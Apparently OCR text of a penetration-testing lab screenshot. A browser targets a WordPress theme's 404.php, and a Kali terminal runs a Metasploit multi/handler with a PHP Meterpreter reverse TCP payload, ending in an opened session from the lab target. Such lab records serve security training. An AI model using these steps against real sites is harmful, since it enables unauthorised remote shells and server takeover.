 192.168.56.103/wordpre × +
192.168.56.103/wordpress/wp-content/themes/twentynineteen/404.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
msfconsole
root@hunter ~ ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.56.104 netmask 255.255.255.0 broadcast 192.168.56.255
inet6 fe80::20c:29ff:fe08:20a prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:08:02:0a txqueuelen 1000 (Ethernet)
RX packets 8 bytes 4720 (4.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 11 bytes 1436 (1.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@hunter ~
root@hunter ~
msf5 >
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.56.104
lhost => 192.168.56.104
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.104:1234
[*] Sending stage (38288 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.104:1234 -> 192.168.56.103:50030) a
t 2019-11-26 13:36:51 -0500
meterpreter >